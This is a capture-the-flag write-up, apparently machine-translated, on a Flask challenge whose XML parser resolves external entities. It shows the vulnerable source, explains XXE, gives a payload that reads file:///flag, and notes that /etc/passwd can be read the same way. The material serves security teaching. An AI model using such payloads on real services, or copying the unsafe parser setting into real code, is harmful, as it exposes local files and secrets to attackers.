A total of 1178 characters, expected to take 3 minutes to complete reading.
Title
Also Flask The title and gave the source code:
from flask import Flask,request
import base64
from lxml import etree
import re
app = Flask(__name__)
@app.route('/')
def index():
return open(__file__).read()
@app.route('/ghctf',methods=['POST'])
def parse():
xml=request.form.get('xml')
print(xml)
if xml is None:
return "No System is Safe."
parser = etree.XMLParser(load_dtd=True, resolve_entities=True)
root = etree.fromstring(xml, parser)
name=root.find('name').text
return name or None
if __name__=="__main__":
app.run(host='0.0.0.0',port=8080)Ideas
The code is very simple and clear, the key point. /ghctf Page. By POST To xml= 某些内容 to access, and then the parser parses the passed contentXML, it is obviousXXE(XML External Entity Injection Vulnerability).
So what is XML This is a markup language that can be used to represent or mark a class of things, such as the following marked a person:
<person>
<name value="xiao ming" />
<age value="13" />
</person>Back to the source code, look at these words:
root = etree.fromstring(xml, parser)
name = root.find('name').text
return name or NoneOur input is parsed XML and record to the parameter root In, and then in this XML Find in content. name The value of the tag and returns. Incoming xml=<root><name>xiao ming</name></root> Try?

Return xiao ming is that we're passing in name The value. So do we just put name Change the value of to what we want flag Just do it?
XMLIs it possible to run some kind of command? resolve_entities=True, allowing the useXML Entities. In Here. You can query the usage of the entity with the following tags:
<!ENTITY xxe SYSTEM "http://baidu.com">Equivalent to reading. http://baidu.com Give variable xxe. In addition, it also supports pseudo-protocols, which can be changedfile:///etc/passwd Can read the user file!
Solution

POSTTo xml Pass in the following parameters:
<!DOCTYPE x [<!ENTITY flag SYSTEM "file:///flag">]><root><name>&flag;</name></root>get flag echo: